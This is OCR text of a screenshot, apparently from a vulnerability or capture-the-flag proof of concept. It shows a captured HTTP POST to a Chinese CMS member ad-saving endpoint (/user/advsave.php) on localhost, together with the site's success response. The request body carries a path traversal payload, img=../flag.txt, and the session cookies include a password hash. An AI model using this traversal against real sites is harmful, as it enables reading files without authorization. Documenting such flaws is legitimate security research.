 您好！ reade
发布
发招商
发品牌
发代理
发报价
发展会
发网刊
发资讯
发专题
发问答
发招聘
发公司新闻
发广告
Request
Raw Params Headers Hex
POST /user/advsave.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 162
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/user/advadd.php
Cookie: XDEBUG_SESSION=PHPSTORM; UserName=reader;
PassWord=1de9b0a30075ae8c303eb420c103c320;
PHPSESSID=repie2211d5qtj66pkib1et9v7
Upgrade-Insecure-Requests: 1
classname=%E7%84%A6%E7%82%B9%E5%9B%BE%E7%89%87%E5%B9%BF%E5%91%8A&title=rea
der&link=reader&img=../flag.txt&Submit=%E5%8F%91%E5%B8%83%0D%0A&editor=rea
der&action=add
Response
Raw Headers Hex HTML Render
我的产品
[ 网站首页 | 我的展厅 | 操作说明 | 安全退出 ] 您好！reader( 普通会员
查看我的权限 )
发布成功
标题： reader
继续添加 修改 返回
发报价 | 管理
发展会 | 管理
发网刊 | 管理
发资讯 | 管理
发专题 | 管理
发问答 | 管理
发招聘 | 管理
发公司新闻 | 管理
发广告 | 管理
安全退出